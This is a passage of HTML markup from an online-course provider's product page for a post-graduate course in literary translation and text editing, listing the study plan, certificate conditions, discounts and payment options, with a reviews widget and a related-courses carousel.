<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan Post-graduate training course in Literary Translation And Texts Editing</h2><p>Translation theory L-LIN/02<br />
Theory of literary genres<br />
CAT Tools<br />
The punctuation, the dialogues<br />
Translation theory<br />
Slang words, realia<br />
Editing, writing, drafting<br />
The invisibility of traductor<br />
Editorial Marketing<br />
Practical exercises<br />
Final exam</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p>Enrolling in ICOTEA’S training courses, you can obtain a lot of economic benefits and additional services.</p>
<p><strong><u>The More You Learn, The More You Save</u></strong>: you can receive a discount on your total shopping cart up to <strong>20%</strong> if you subscribe by <strong>28 February 2026</strong>:</p>
<ul>
<li>Buy <strong>2 courses</strong>and get a <strong>10%</strong> discount right away</li>
<li>If you buy <strong>3 courses</strong> you’ll get a <strong>20%</strong>discount right away</li>
</ul>
<p>You can also buy <strong>courses for different people not only yourself.</strong></p>
<p><strong><u>+ ECONOMIC BENEFITS</u></strong></p>
<p>ICOTEA offers to its students a number of benefits that makes the access to training courses much easier to save up on the total shopping cart.</p>
<ul>
<li>It is possible to pay on <strong>Instalments with no additional cost</strong>: on the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.</li>
<li><strong>Promotional code: </strong>if you are already an ICOTEA student, enroll for more, by entering the promo code on your cart you will receive an additional 5% of discount. The discount will be applied immediately.</li>
<li>ICOTEA is accredited to MIUR according to the Directive 170/16. Teachers can therefore enroll in our training courses by taking advantage of the <strong>Teacher's Card</strong>, Practice Code ZAIXV.</li>
<li>Young people between the ages of 18 and 35 can take advantage of the 5% discount with the <strong>youth card</strong>.</li>
<li>ICOTEA is also accredited by <strong>MEPA</strong>, the portal of the Public Administration. This tool allows P.A. to purchase quality training courses at an affordable price, ensuring the highest learning standards for employees.</li>
<li>Therefore, ICOTEA's training courses are <strong>exempt from vat</strong>, offering to students the opportunity to take advantage of a higher percentage tax deduction.</li>
</ul>
<p>Through these discounts, ICOTEA offers its trainees the opportunity to obtain an excellent cost-quality ration, ensuring a quality educational experience at a competitive price.</p>
<p><strong><u>+ ADDITIONAL SERVICES</u></strong></p>
<ul>
<li>ICOTEA offers several additional services to its students, including <strong>FORMAZIONE24H</strong>, which is a national association accredited by the Ministry of Economic Development for the intellectual professions.</li>
<li>Furthermore, ICOTEA offers <strong>STUDENT SERVICES</strong> for certification and degree issuance.</li>
<li>ICOTEA also has an expert in safety and hygiene in the school and public administration sector, <strong>TOMMASOBARONE</strong>, who has been working in this field for more than 20 years.</li>
<li>In addition, there is an help desk to assist on your career and an interpreting and translation agency, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="5195|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="28" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-5048 jet-equal-columns" data-post-id="5048" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/en/product/responsible-for-data-management" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47785" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Responsible for data management – 12 hours</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
